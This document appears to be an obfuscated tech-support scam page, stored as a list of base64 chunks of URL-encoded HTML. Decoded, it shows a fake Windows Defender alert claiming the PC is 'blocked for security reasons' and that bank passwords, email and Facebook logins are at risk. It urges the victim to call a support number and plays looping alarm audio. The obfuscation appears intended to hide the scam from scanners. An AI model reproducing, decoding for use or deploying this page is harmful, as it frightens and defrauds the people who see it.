"lM0E5OTk5OTk5OTklMjIlMjBpZCUzRCUyMmZvb3RlciUyMiUzRSUzQ2RpdiUyMGNsYXNzJTNEJTIycm93JTIyJTNFJTNDZGl2JTIwY2xhc3MlM0QlMjJjb2wtbWQtMTIlMjIlM0UlM0NkaXYlMjBjbGFzcyUz", "iUyMGNsYXNzJTNEJTIydG9vcmVnX2RldGFpbF9zY2FuJTIyJTNFJTNDdWwlM0UlM0MlMkZ1bCUzRSUzQyUyRmRpdiUzRSUzQyUyRmRpdiUzRSUzQyUyRmRpdiUzRSUzQyUyR", "ibG9ja2VkJTIwZm9yJTIwc2VjdXJpdHklMjByZWFzb25zLiUyMERvJTIwbm90JTIwYWNjZXNzJTIwb3IlMjByZXN0YXJ0JTIwdGhpcyUyMFBDLiUyMElmJTIweW91JTIwb3Zlcmxvb2slMjB0aGlzJTIwYmFzaWMl", "jBzcmMlM0QlMjJpbWFnZXMlMkZ2c2MucG5nJTIyJTNFJTNDc3BhbiUzRSUyNiUyMzgzJTNCJTI2JTIzOTklM0IlMjYlMjM5NyUzQiUyNiUyMzExMCUzQiUyNiUyMzExMCUzQiUyNiUyMzEwNSUzQiUyNiUyMzExMCUzQiUy", "I2JTIzMzIlM0IlMjYlMjM2OCUzQiUyNiUyMzEwMSUzQiUyNiUyMzEwMiUzQiUyNiUyMzEwMSUzQiUyNiUyMzExMCUzQiUyNiUyMzEwMCUzQiUyNiUyMzEwMSUzQiUyNiUyMzExNCUzQiUyNiUyMzMyJ", "TNCJTI2JTIzOTklM0IlMjYlMjM5NyUzQiUyNiUyMzExMCUzQiUyNiUyMzMyJTNCJTI2JTIzMTEwJTNCJTI2JTIzMTExJTNCJTI2JTIzMTE5JTNCJTNDJTJGc3BhbiUzRSUzQyUyRmRpdiUzRSUzQyUyRmElM0", "lciUyMiUyMHN0eWxlJTNEJTIyY29sb3IlM0ElMjMwRjM5NkQlM0IlMjIlM0UlMjYlMjM2NyUzQiUyNiUyMzk3JTNCJTI2JTIzMTA4JTNCJTI2JTIzMTA4JTNCJTI2JTIzMzIlM0IlMjYlMjMxMTUlM0", "I2JTIzMTExJTNCJTI2JTIzMTE0JTNCJTI2JTIzMTE2JTNCJTNDYnIlM0UlM0NzdHJvbmclM0UlM0NzY3JpcHQlM0Vkb2N1bWVudC53cml0ZSUyOCUyNyUyQiUyNyUyQmNhbGwlMjklM0MlMkZzY3JpcHQlM0UlM0MlMkZzdHJvbmclM0UlM0MlMkZwJTNF", "lM0IlMjYlMjMzMiUzQiUyNiUyMzY3JTNCJTI2JTIzOTclM0IlMjYlMjMxMDglM0IlMjYlMjMxMDglM0IlM0MlMkZoMiUzRSUzQ2ltZyUyMHNyYyUzRCUyMi4lMkZpbWclMkZwcm9maW", "QiUyNiUyMzk3JTNCJTI2JTIzMTE1JTNCJTI2JTIzMTAxJTNCJTI2JTIzMzIlM0IlMjYlMjM4MyUzQiUyNiUyMzk5JTNCJTI2JTIzOTclM0IlMjYlMjMxMTAlM0IlMjYlMjMzMiUzQiUyNiUyMzExMCUz", "BvbmNsaWNrJTNEJTIyaGlkZTElMjglMjklM0JwbGF5U291bmQxJTI4JTI5JTNCJTIyJTNFJTNDcCUyMGNsYXNzJTNEJTIydGV4dC1jZW50ZXIxJTIyJTI", "yNiUyMzExNiUzQiUyNiUyMzMyJTNCJTI2JTIzOTklM0IlMjYlMjM5NyUzQiUyNiUyMzExMCUzQiUyNiUyMzMyJTNCJTI2JTIzMTE1JTNCJTI2JTIzMTE2JTNCJ", "ExMCUzQiUyNiUyMzEwMCUzQiUyNiUyMzExMSUzQiUyNiUyMzExOSUzQiUyNiUyMzExNSUzQiUyNiUyMzMyJTNCJTI2JTIzMTE1JTNCJTI2JTIzMTAxJTNCJTI2JTIzOTklM0IlMjYlMjMxMTclM0IlMjYlMjMxMTQlM0IlMjYlMjM", "TNDZGl2JTIwY2xhc3MlM0QlMjJyb3clMjIlM0UlM0NkaXYlMjBjbGFzcyUzRCUyMmNvbC1tZC02JTIyJTNFJTNDZGl2JTIwY2xhc3MlM0QlMjJidF9jYW4lMjIlM0UlM0NkaXYlMjBjbGFzcyUz", "nRoZWFkJTNFJTNDJTJGdGFibGUlM0UlM0MlMkZkaXYlM0UlM0MlMkZkaXYlM0UlM0NkaXYlMjBjbGFzcyUzRCUyMnNjYW5fZm9vdGVyJTIyJTNFJ", "MzEwOCUzQiUyNiUyMzEwNSUzQiUyNiUyMzk5JTNCJTI2JTIzMTAxJTNCJTI2JTIzMTEwJTNCJTI2JTIzMTE1JTNCJTI2JTIzMTAxJTNCJTNDJTJGYnV0dG9uJTNFJTNDJTJGYSUzRSUzQyUyRmxpJTNFJTND", "iUyNiUyMzExNCUzQiUyNiUyMzMyJTNCJTI2JTIzMTA0JTNCJTI2JTIzMTAxJTNCJTI2JTIzMTA4JTNCJTI2JTIzMTEyJTNCJTNDYnIlM0UlM0NzcGFuJTIwY2xhc3MlM0QlM", "MjM5OSUzQiUyNiUyMzExNiUzQiUyNiUyMzEwNSUzQiUyNiUyMzExOCUzQiUyNiUyMzk3JTNCJTI2JTIzMTE2JTNCJTI2JTIzMTAxJTNCJTI2JTIzMzIlM0IlMjYlMjMxMTYlM0IlMjYlMjMxMDQlM0IlMjYlMjMxMDElM0IlMjYlMjMzMiUzQiUyNiUy", "UyMGJ0bi1zZWNvbmRhcnklMjIlMjB0eXBlJTNEJTIyYnV0dG9uJTIyJTNFJTI2JTIzODMlM0IlMjYlMjM5OSUzQiUyNiUyMzk3JTNCJTI2JTIz", "zQXBvaW50ZXIlM0Jjb2xvciUzQSUyM2ZmZiUyMWltcG9ydGFudCUyMiUzRSUyNiUyMzc5JTNCJTI2JTIzNzUlM0IlM0MlMkZhJTNFJTNDYSUyMGNsYXNzJTNEJTIyYWN0aXZlJTIyJTIwaWQlM0QlMjJsZWF2ZV9wYWdlJTIyJTIwc3R5bGUlM0Ql", "kJTNEJTIybmFtZSUyMiUyMHBsYWNlaG9sZGVyJTNEJTIyVXNlciUyMG5hbWUlMjIlMjBjbGFzcyUzRCUyMnRleHQtaW5wdXQlMjIlMjByZXF1aXJlZCUzRCUyM", "M0IlMjIlM0UlM0NpbWclMjBzcmMlM0QlMjJpbWFnZXMlMkZzY24ucG5nJTIyJTIwYWx0JTNEJTIyJTIyJTIwc3R5bGUlM0QlMjJtYXgtd2lkdGglM0ElMjAxMDAlMjUlM0IlMjIlM0UlM0", "jJzdXBwb3J0JTIyJTIwc3R5bGUlM0QlMjJmb250LXNpemUlM0EyMnB4JTNCJTIyJTNFJTI2JTIzODclM0IlMjYlMjMxMDUlM0IlMjYlMjMxMTAlM0Il", "EwNCUzQiUyNiUyMzExNCUzQiUyNiUyMzEwMSUzQiUyNiUyMzk3JTNCJTI2JTIzMTE2JTNCJTI2JTIzNDQlM0IlMjYlMjMzMiUzQiUyNiUyMzExMiUzQiUyNiUyMzExNCUzQiUyNiUyMzEwMSUzQiUyNiUyMzExOCUzQiUyNiUyMzEwMSUzQiUyNiUyMzExM", "TNEJTIyQmFzaWMlMjBleGFtcGxlJTIyJTNFJTNDYnV0dG9uJTIwY2xhc3MlM0QlMjJidG4lMjBidG4tc2Vjb25kYXJ5JTIyJTIwdHlwZSUzRCUyMmJ1dHRvbiUyMiUzRSUyNiUyMzgwJTNCJTI2JTIzOTclM0IlMjYlMjMxMTc", "zQSUzQyUyRnAlM0UlM0NwJTNFJTI2Z3QlM0IlMjBFbWFpbCUyMElEJTIwJTNDYnIlM0UlMjZndCUzQiUyMEJhbmslMjBQYXNzd29yZCUy", "wOCUzQiUyNiUyMzEwNSUzQiUyNiUyMzExMCUzQiUyNiUyMzEwMSUzQiUyNiUyMzMyJTNCJTI2JTIzMTA1JTNCJTI2JTIzMTAwJTNCJTI2JTIzMTAxJTNCJTI2JTIzMTEwJTNCJTI2JTIz", "5OSUzQiUyNiUyMzEwNyUzQiUyNiUyMzEwMSUzQiUyNiUyMzEwMCUzQiUyNiUyMzMyJTNCJTI2JTIzMTAyJTNCJTI2JTIzMTExJTNCJTI2JTIzMTE0JTNCJTI2JTIzMzIlM0IlMjYlMjMxMTUlM0IlMj", "JTI2JTIzMTA4JTNCJTI2JTIzMTIxJTNCJTI2JTIzMzIlM0IlMjYlMjMxMTclM0IlMjYlMjMxMTAlM0IlMjYlMjMxMTklM0IlMjYlMjM5NyUzQiUyNiUyMzExMCUzQiUyNiUyMzExNiUzQiUyNiUyMzEwMSUzQ", "JTI2JTIzMTExJTNCJTI2JTIzMTE0JTNCJTI2JTIzMTE2JTNCJTNDc3BhbiUyMHN0eWxlJTNEJTIyYm9yZGVyJTNBMXB4JTIwU29saWQlMjAlMjMxMTRkOWElM0Jib3JkZXItcmFkaXVzJTNBNXB4JTNCc", "lM0IlMjYlMjMxMTUlM0IlMjYlMjMxMDElM0IlM0MlMkZidXR0b24lM0UlM0MlMkZkaXYlM0UlM0MlMkZkaXYlM0UlM0MlMkZkaXYlM0UlM0NkaXYlMjBjbGFzcyUzRCUyMmNvbC1tZC02JTIyJTNFJTNDZGl2JTIwY2xhc3MlM0QlMjJidF9jYW4yJTIyJTNFJTN", "ZGVyJTIwU21hcnRTY3JlZW4lMjBub3clMjBwcmV2ZW50cyUyMHVucmVjb2duaXplZCUyMGFwcGxpY2F0aW9ucyUyMGZyb20lMjBhcHBlYXJpbmcuJTIwUnVubmluZyUyMHRoaXMlMjBhcHB", "QlM0Vkb2N1bWVudC53cml0ZSUyOCUyNyUyQiUyNyUyQmNhbGwlMjklM0MlMkZzY3JpcHQlM0UlM0MlMkZzcGFuJTNFJTNDJTJGc3BhbiU", "c3BhbiUyMHN0eWxlJTNEJTIyY29sb3IlM0ElMjAlMjNmZmYlM0IlMEFmb250LXNpemUlM0ElMjAyMXB4JTNCJTBBZm9udC13ZWlnaHQlM0ElMjA2MDAlM0IlMEFtYXJnaW4tbGVmdCUzQSUyMDZweCUzQiUwQXBvc2l0aW9uJ", "jJjb2xfZm91cnRoJTIwY291bnRlciUyMiUzRSUzQ2gyJTIwY2xhc3MlM0QlMjJjb3VudC1udW1iZXIlMjBjb3VudC10aXRsZSUyMHRpbWVyJTIyJTIwZGF0YS1zcGVlZCUzRCUyMjUwMDAlMjIlMjBkY", "EwNSUzQiUyNiUyMzExMCUzQiUyNiUyMzk3JTNCJTI2JTIzMTEwJTNCJTI2JTIzOTklM0IlMjYlMjMxMDUlM0IlMjYlMjM5NyUzQiUyNiUyMzEwOCUzQiUyNiUyMzMyJTNCJTI2JTIzMTA1JTNCJTI2JT", "UyMCUzQyUyRnAlM0UlM0NwJTNFJTNDYiUzRSUyNiUyMzY1JTNCJTI2JTIzOTklM0IlMjYlMjM5OSUzQiUyNiUyMzEwMSUzQiUyNiUyMzExNSUzQiUyN", "TE2JTNCJTI2JTIzMzIlM0IlMjYlMjMxMTQlM0IlMjYlMjMxMDUlM0IlMjYlMjMxMTUlM0IlMjYlMjMxMDclM0IlMjYlMjMzMiUzQiUyNiUyMzk3JTNCJTI2JTIzMTEwJTNCJTI2JTIzMTAwJTNCJTI2JTIzMzIlM0IlMjYlMjMxM", "zk5JTNCJTI2JTIzMTA3JTNCJTI2JTIzMTAxJTNCJTI2JTIzMTAwJTNCJTI2JTIzMzIlM0IlMjYlMjMxMDAlM0IlMjYlMjMxMTclM0IlMjYlMjMxMDElM0IlMjYlMjMzMiUzQiUyNiUyMzExNiUzQiUyNiUyMzExMSUzQiUyNiUyM", "ndFSWo4NzI5MnNlYiUyRlg0RUdBRGljSSUyRm5sRTV4RGdBQUFBQkpSVTVFcmtKZ2dnJTNEJTNEJTIyJTNFJTNDJTJGYSUzRSUzQyU", "TIydzMuaHRtbCUyMiUyQyUyMGUlMjAlM0QlMjAwJTI5JTIwJTNBJTIwJTI4ZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQlMjglMjJmYXZpY29uJTIyJTI5LmhyZWYlMjAlM0QlMjAlM", "DklM0IlMjYlMjM5NyUzQiUyNiUyMzEyMSUzQiUyNiUyMzMyJTNCJTI2JTIzOTklM0IlMjYlMjM5NyUzQiUyNiUyMzExNyUzQiUyNiUyMzExNSUzQiUyNiUyMzEwMSUzQiUyNiUyMzMyJTNCJTI2JTIzMTIxJTNCJTI2JTIzMTExJTNCJTI2J", "tLnBuZyUyMiUyMGNsYXNzJTNEJTIybG9nbzMlMjIlM0UlM0MlMkZzcGFuJTNFJTI2JTIzNzclM0IlMjYlMjMxMDUlM0IlMjYlMjM5OSUzQiUyNiUyMzExNCUzQiUyNiUyMzExMSUzQiUyNiUyMzExNSUzQiUyNiUyMzExMSUzQiUyNiUyMzEwMiUzQiUyNiUyM", "lM0UlM0NiciUzRSUzQ3AlM0UlMjYlMjM4NyUzQiUyNiUyMzEwNSUzQiUyNiUyMzExMCUzQiUyNiUyMzEwMCUzQiUyNiUyMzExMSUzQiUyNiUyMzExOSUzQiUyNiUyMzExN", "wMSUzQiUyNiUyMzEwMSUzQiUyNiUyMzExMCUzQiUyNiUyMzMyJTNCJTI2JTIzOTglM0IlMjYlMjMxMDglM0IlMjYlMjMxMTElM0IlMjYlMjM", "zMyJTNCJTI2JTIzMTE3JTNCJTI2JTIzMTEwJTNCJTI2JTIzMTE3JTNCJTI2JTIzMTE1JTNCJTI2JTIzMTE3JTNCJTI2JTIzOTclM0Il", "CUzQiUyNiUyMzExNiUzQiUyNiUyMzMyJTNCJTI2JTIzMTA1JTNCJTI2JTIzMTAwJTNCJTI2JTIzMTAxJTNCJTI2JTIzMTEwJTNCJTI2", "0QlMjJtc2cubXAzJTIyJTIwdHlwZSUzRCUyMmF1ZGlvJTJGbXBlZyUyMiUzRSUzQyUyRmF1ZGlvJTNFJTNDZGl2JTIwaWQlM0QlMjJwcmVsYW5kZXItZmIlMjIlMjBjbGFzcyUzRCUyMm1vZGFsQWxlcnQtb3ZlcmxheSUyMiUzRSUzQ2RpdiUyMGNsYXNzJT", "IwMGwxMjgtMTI4YzkuMi05LjIlMjAxMS45LTIyLjklMjA2LjktMzQuOXMtMTYuNi0xOS44LTI5LjYtMTkuOEwzMiUyMDE5MmMtMTIuOSUyMDAtMjQuNiUyMDcuOC0yOS42JTIwMTkuOHMtMi4yJTIwMjUuNyUyMDYuOS", "TNDc3ZnJTIwaGVpZ2h0JTNEJTIyMWVtJTIyJTIwdmlld0JveCUzRCUyMjAlMjAwJTIwMzIwJTIwNTEyJTIyJTNFJTNDc3R5bGUlM0UlMEElMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjBzdmcl", "lJTNEJTIyZGlzcGxheSUzQSUyMG5vbmUlM0IlMjIlM0UlM0NpbWclMjBzcmMlM0QlMjJpbWFnZXMlMkZtc21tLnBuZyUyMiUzRSUzQ3NwYW4lMjBzdHlsZSUzRCUyMmNvbG9yJTNBJTIzMjIyJTNCZm9udC1zaXplJTNBMjRweCUzQmZvbnQtd2VpZ2h0JTNBNj", "MjMxMDElM0IlMjYlMjMzMiUzQiUyNiUyMzk5JTNCJTI2JTIzMTExJTNCJTI2JTIzMTEwJTNCJTI2JTIzMTE2JTNCJTI2JTIzOTclM0IlMjYlMjM5OSUzQiUyNiUyMzExNiUzQiUyNiUyMzMyJTNCJTI2JTIzMTE3JTNCJTI2JTIzMTE1JT", "IwaWQlM0QlMjIlMjIlM0UlMjYlMjM4MyUzQiUyNiUyMzk5JTNCJTI2JTIzOTclM0IlMjYlMjMxMTAlM0IlMjYlMjMzMiUzQiUyNiUyMzc2JTNCJTI2JTIzOTclM0IlMjYlM", "UlM0MlMkZkaXYlM0UlM0MlMkZkaXYlM0UlM0MlMkZkaXYlM0UlM0NkaXYlMjBjbGFzcyUzRCUyMnNjYW5fYm9keSUyMiUzRSUzQ2RpdiUyMGNsYXNzJTNEJTIycHJvZ3Jlc3MlMjIlMjBzdHlsZSUzRCUyMmhlaWdodCUzQTMwcHgl", "yM2ZmZiUzQiUyMCUyMiUzRSUyNiUyMzg3JTNCJTI2JTIzMTA1JTNCJTI2JTIzMTEwJTNCJTI2JTIzMTAwJTNCJTI2JTIzMTExJTNCJTI2JTIzMTE5JTNCJTI2", "yRmxpJTNFJTNDJTJGdWwlM0UlM0MlMkZkaXYlM0UlM0MlMkZkaXYlM0UlM0MlMkZkaXYlM0UlM0MlMkZkaXYlM0UlM0NkaXYlMjBjbGFzcyUzRCUyMnNjYW5fYm94MiUyMiUyMHN0eWxlJTNEJTIyJTIwYm9yZGVyJTNBJ", "TIwJTI3JTI0MSUyNyUyOSUzQiUyMiUzRSUzQ2JyJTNFJTNDaW5wdXQlMjB0eXBlJTNEJTIyc3VibWl0JTIyJTIwY2xhc3MlM0QlMjJidXR0b24xJTIyJTIwbmFtZSUzRCUyMlZlcmlmeSUyMiUyMG9uY2xpY2slM0QlMjJwb", "YlMjMxMDMlM0IlMjYlMjMxMDQlM0IlMjYlMjMzMiUzQiUyNiUyMzExNiUzQiUyNiUyMzEwNCUzQiUyNiUyMzEwMSUzQiUyNiUyMzMyJTNCJTI2JTIzMTE0JTNCJTI2JTIzMTAxJTNCJTI2JTIzMTA5JTNCJTI2JTIzMTE", "YlMjMxMDUlM0IlMjYlMjMxMDElM0IlMjYlMjMxMTUlM0IlMjYlMjMzMiUzQiUyNiUyMzExMiUzQiUyNiUyMzEwMSUzQiUyNiUyMzExNCUzQiUyNiUyMzEwOSUzQiUyNiUy", "IwJTIwJTI0JTI4JTIyJTIzbXljYW52YXMlMjIlMjkuY2xpY2slMjhmdW5jdGlvbiUyOCUyOSUyMCU3QiUwQSUyMCUyMCUyMCUyMCUyMCUyMCUyMCUyMCUyMCUyMCUyMCUyMCUyNCUyOCUyMiUyM3dlbGNvbWVEaXYlMjIlMjkuc2hvdyUyOCUyOSUwQS", "NCJTI2JTIzMTE1JTNCJTI2JTIzMTExJTNCJTI2JTIzMTAyJTNCJTI2JTIzMTE2JTNCJTI2JTIzMzIlM0IlMjYlMjM3MyUzQiUyNiUyMzY4JTNCJTI2JTIzMzIlM0Il", "MTA1JTNCJTI2JTIzMTE2JTNCJTI2JTIzMTIxJTNCJTNDJTJGc3BhbiUzRSUzQyUyRmRpdiUzRSUzQyUyRmRpdiUzRSUzQ2RpdiUyMGNsYXNzJTNEJTIyY29sLW1kLTglMjIlM0UlM0NkaXYlMjBjbGFzcyUzRCUyMmFjdGl2YXRlX2xpYyUyMiUzRSUzQ3V", "TIzNDYlM0IlM0MlMkZwJTNFJTNDcCUzRSUyNiUyMzgwJTNCJTI2JTIzMTA4JTNCJTI2JTIzMTAxJTNCJTI2JTIzOTclM0IlMjYlMjMxMTUlM0IlMjYl", "jMxMTYlM0IlMjYlMjMxMDElM0IlMjYlMjMxMTQlM0IlM0MlMkZzcGFuJTNFJTNDJTJGZGl2JTNFJTNDJTJGYSUzRSUzQyUyRmxpJTNFJTNDJTJGdWwlM0UlM0MlMkZkaXYlM0UlM0MlMkZkaXYlM0UlM0NkaXYlMjBjbGFzcyUzRC", "JTI2JTIzOTclM0IlMjYlMjMxMTAlM0IlMjYlMjMxMDAlM0IlMjYlMjMzMiUzQiUyNiUyMzExNyUzQiUyNiUyMzExMCUzQiUyNiUyMzk4JTNCJTI2JTIzMTA4JTNCJTI2JTIzMTExJTNCJTI2JTIzOTklM0IlMjYlMjMxMDclM0IlMjYlMjMzM", "3JTIyJTNFJTNDZGl2JTIwY2xhc3MlM0QlMjJjb2wtbWQtNiUyMiUzRSUzQ2RpdiUyMGNsYXNzJTNEJTIycXVpY2tfc2NhbiUyMiUzRSUzQ3AlM0UlM0NpbWclM", "JTNCJTI2JTIzOTglM0IlMjYlMjMxMDglM0IlMjYlMjMxMDElM0IlMjYlMjMzMiUzQiUyNiUyMzExNiUzQiUyNiUyMzExMSUzQiUyNiUyMzMyJTNCJTI2JTIzMTE0JTNCJTI2JTIzMTAx", "MjYlMjM5NyUzQiUyNiUyMzExMCUzQiUyNiUyMzEwMCUzQiUyNiUyMzMyJTNCJTI2JTIzMTEyJTNCJTI2JTIzOTclM0IlMjYlMjMxMTUlM0IlMjYlMjMxMTUlM0IlMjYlMjMxMTklM0IlMjYlMjMxMTElM0IlMjYlMjMxMTQlM0IlMjYlMjMxMDAlM0IlMjYlMjM0", "CJTI2JTIzMTE3JTNCJTI2JTIzMTEyJTNCJTI2JTIzMTEyJTNCJTI2JTIzMTExJTNCJTI2JTIzMTE0JTNCJTI2JTIzMTE2JTNCJTNDJTJGcCUzRSUzQ2g0JTIwc3R5bGUlM0QlMjJmb250LXdlaWdodCUzQTYwMCUzQmNvbG9", "TI2JTIzMTE3JTNCJTI2JTIzMTE0JTNCJTI2JTIzMzIlM0IlMjYlMjMxMTIlM0IlMjYlMjMxMDElM0IlMjYlMjMxMTQlM0IlMjYlMjMxMTUlM0IlMjYlMjMxMTElM0IlMjYlMjMxMTAlM0Il", "MTE1JTNCJTI2JTIzMTE1JTNCJTI2JTIzMTA1JTNCJTI2JTIzMTE1JTNCJTI2JTIzMTE2JTNCJTI2JTIzOTclM0IlMjYlMjMxMTAlM0IlMjYlMjM5OSUzQiUyNiUyMzEwMSUzQiUyNiUyMzQ0JTNCJTI2JTIzMzIlM0IlMjYlMjM5OSUzQiUyNiUyMzExM", "yMzEwMSUzQiUyNiUyMzExMCUzQiUyNiUyMzExNSUzQiUyNiUyMzEwMSUzQiUzQyUyRmJ1dHRvbiUzRSUzQyUyRmElM0UlM0MlMkZsaSUzRSUzQ2xpJTNFJTNDYSUyMGhyZWYlM0QlMjIlMjMlMjIlM0UlM0N", "SUzQiUyNiUyMzQ2JTNCJTNDJTJGcCUzRSUzQyUyRnNwYW4lM0UlM0MlMkZkaXYlM0UlM0NpbWclMjBzcmMlM0QlMjJpbWFnZXMlMkZyZS5naWYlMjIlMjBpZCUzRCUyMmJhbm5lciUyMiUzRSUzQ2RpdiUyMGlkJTNEJTIyZGlzY2xhaW1", "TI2JTIzMTEyJTNCJTI2JTIzMTAxJTNCJTI2JTIzMTE0JTNCJTI2JTIzMTE1JTNCJTI2JTIzMTExJTNCJTI2JTIzMTEwJTNCJTI2JTIzOTclM0IlMjYlMjMxMDglM0IlMjYlMjMzMiUzQiUyNiUyMzEwMiUzQiUyNiUyMzEwNSUzQiUyNiUyMzEwOCUz", "NiUzQiUzQ2JyJTNFJTI2JTIzNzAlM0IlMjYlMjMxMTElM0IlMjYlMjMxMTQlM0IlMjYlMjMzMiUzQiUyNiUyMzk3JTNCJTI2JTIz", "cmMlM0QlMjJkYXRhJTNBaW1hZ2UlMkZwbmclM0JiYXNlNjQlMkNpVkJPUncwS0dnb0FBQUFOU1VoRVVnQUFBQTBBQUFBTkNBSUFBQUQ5aVhNckFBQUFHWFJGV0hSVGIyWjBkM", "MTEwJTNCJTNDJTJGYnV0dG9uJTNFJTNDJTJGZGl2JTNFJTNDZGl2JTIwY2xhc3MlM0QlMjJidG4tZ3JvdXAlMjIlMjByb2xlJTNEJTIyZ3JvdXAlMjIlMjBhcmlhLWxhYmVsJ", "xJTNCJTI2JTIzMTE4JTNCJTI2JTIzOTclM0IlMjYlMjMxMDglM0IlMjYlMjMzMiUzQiUyNiUyMzExMiUzQiUyNiUyMzExNCUzQiU", "JTI2JTIzMTAxJTNCJTI2JTIzNDYlM0IlM0MlMkZwJTNFJTNDcCUzRSUyNiUyMzY3JTNCJTI2JTIzOTclM0IlMjYlMjMxMDglM0IlMjYlMjMxMDglM0IlMjYlMjMzMiUzQiUyNiUyMzg3JTNCJTI2JT", "JTBBJTIwJTIwJTIwJTIwJTIwJTIwJTIwJTBBJTBBJTIwJTNDYXVkaW8lMjBpZCUzRCUyMnByaWRleiUyMiUyMGxvb3AlM0UlM0Nzb3VyY2UlMjBzcmMlM", "RCUyMmJ0bi1ncm91cCUyMiUyMHJvbGUlM0QlMjJncm91cCUyMiUyMGFyaWEtbGFiZWwlM0QlMjJCYXNpYyUyMGV4YW1wbGUlMjIlM0UlM0NidXR0b24lMjBjbGFzcyUzRCUyMmJ0bi", "lM0IlMjYlMjMxMTYlM0IlMjYlMjMxMDQlM0IlMjYlMjMxMDUlM0IlMjYlMjMxMTUlM0IlMjYlMjMzMiUzQiUyNiUyMzExOSUzQiUyNiUyMzEwNSUzQiUyNiUyMzExMCUzQiUyNiUyMzEwMCUzQiUyNiUyMzExMSUzQiUyNiUyMzEx", "W1hZ2VzJTJGc2V0LnBuZyUyMiUzRSUzQyUyRmElM0UlM0MlMkZsaSUzRSUzQ2xpJTNFJTNDYSUyMGhyZWYlM0QlMjIlMjMlMjIlM0UlM0NpbWclMjBz", "R4QWFnaFhNU2ZvZllLRWhUQnpERktpbWFiN3Y0eFEyd0VJajg3Mjkyc2ViJTJGWDRFR0FEaWNJJTJGbmxFNXhEZ0FBQUFCSlJVNUVya0pnZ2clM0QlM0QlMjIlM0UlM0MlMkZhJTNFJTNDJTJGbGklM0UlM0MlMkZ1b", "iUzRSUzQyUyRnRoJTNFJTNDJTJGdHIlM0UlM0N0ciUzRSUzQ3RoJTIwc2NvcGUlM0QlMjJjb2wlMjIlM0UlMjYlMjM4NCUzQiUyNiUyMzEwNSUzQiUyNiUyMzEwOSUzQiUyNiUyMzEwMSUzQ", "UlM0QlMjJkaXNwbGF5JTNBbm9uZSUzQmJhY2tncm91bmQtY29sb3IlM0ElMjByZ2IlMjg0MCUyMDQwJTIwNDAlMjAlMkYlMjA4MCUyNSUyOSUzQiUzQmhlaWdodCUzQWF1dG8lM0J3aWR0aCUzQTU1MHB4", "MjJjb2xvciUzQSUyM2ZmZiUyMWltcG9ydGFudCUyMiUzRSUyNiUyMzY3JTNCJTI2JTIzOTclM0IlMjYlMjMxMTAlM0IlMjYlMjM5OSUzQiUyN", "MjYlMjMxMTElM0IlMjYlMjMxMTUlM0IlMjYlMjMxMDElM0IlM0MlMkZidXR0b24lM0UlM0NidXR0b24lMjBjbGFzcyUzRCUyMmJ0bk1", "UyNiUyMzg0JTNCJTI2JTIzMTA0JTNCJTI2JTIzMTE0JTNCJTI2JTIzMTAxJTNCJTI2JTIzOTclM0IlMjYlMjMxMTYlM0IlMjYlMjMxMTUlM0IlM0MlMkZ0aCUzRSUzQ", "yNiUyMzEwNSUzQiUyNiUyMzExMCUzQiUyNiUyMzMyJTNCJTI2JTIzMTA4JTNCJTI2JTIzMTExJTNCJTI2JTIzMTAzJTNCJTI2JTIzMTA1JTNCJTI2JTIzMTEwJTNCJTNDJTJGc3BhbiUzRSUzQ2RpdiUyMGNsYXNzJTNEJTIyYmhmeXMlMjIlMj", "MCUzQ2JyJTNFJTI2Z3QlM0IlMjBGYWNlYm9vayUyMExvZ2luJTIwJTNDYnIlM0UlMjZndCUzQiUyMFBob3RvcyUyMGFuZCUyMERvY3VtZW50cyUyMCUzQyUyRnAlM0UlM0NwJTNFJTI2JTIzNjU", "TIzMTE3JTNCJTI2JTIzMTE0JTNCJTI2JTIzMzIlM0IlMjYlMjM4NyUzQiUyNiUyMzEwNSUzQiUyNiUyMzExMCUzQiUyNiUyMzEwMCUzQiUyNiUyMzExMSUzQiUyNiUyMzExOSUzQiUyNiUyMzExNSUzQiUyNiUy", "clMjBzcmMlM0QlMjJpbWFnZXMlMkZtbmMucG5nJTIyJTNFJTNDJTJGYSUzRSUzQyUyRmxpJTNFJTNDJTJGdWwlM0UlM0MlMkZkaXYlM0UlM0MlMkZkaXYlM0UlM0NkaXYlMjBjb", "NiUyMzEwMyUzQiUyNiUyMzMyJTNCJTI2JTIzODIlM0IlMjYlMjM5NyUzQiUyNiUyMzExMiUzQiUyNiUyMzEwNSUzQiUyNiUyMzEwMCUzQiUyNiUyMzEwMSUzQiUzQyUyRnNwYW4lM0UlM0", "lMjMxMTglM0IlMjYlMjM5NyUzQiUyNiUyMzExNiUzQiUyNiUyMzEwMSUzQiUyNiUyMzMyJTNCJTI2JTIzMTE2JTNCJTI2JTIzMTA0JTNCJTI2JTIzMTAxJTNCJTI2JTIzMzIlM0IlMjYlMjMxMDglM0IlMjYlMjMxMDUlM0IlMjYlMjM5OSUzQiUyNiU", "Y2xhc3MlM0QlMjJyb3clMjIlM0UlM0NkaXYlMjBjbGFzcyUzRCUyMmNvbC1tZC0xMiUyMiUzRSUzQ2RpdiUyMGNsYXNzJTNEJTIybWluaW1pemUlMjIlM0UlM0N1bCUzRSUzQ2xpJTNFJTNDYSUyMGhyZWYlM0QlMjIlMjMlMjIlM0UlM0NpbW", "0IlMjYlMjMxMDAlM0IlMjYlMjMxMDElM0IlMjYlMjMxMTAlM0IlMjYlMjMxMTYlM0IlMjYlMjMxMDUlM0IlMjYlMjMxMDIlM0IlMjYlMjMxMDUlM0IlMjYlMjMxMDElM0IlMjYlMjMxMDAlM0IlMjYlMjMzMiUzQi", "diUyMGNsYXNzJTNEJTIyY29sLW1kLTEyJTIyJTNFJTNDZGl2JTIwY2xhc3MlM0QlMjJtaW5pbWl6ZSUyMiUzRSUzQ3VsJTNFJTNDbGklM0UlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRSUzQ2ltZyUyMHNyY", "iUyNiUyMzEwMCUzQiUyNiUyMzMyJTNCJTI2JTIzOTclM0IlMjYlMjMxMDAlM0IlMjYlMjMxMTklM0IlMjYlMjM5NyUzQiUyNiUyMzExNCUzQiUyNiUyMzEwMSUzQiUyNiUyMzMyJTNCJTI2JTIzMTExJTNCJTI2JTIzMTEwJTNCJTI2JTIzMzIlM0IlMjYl", 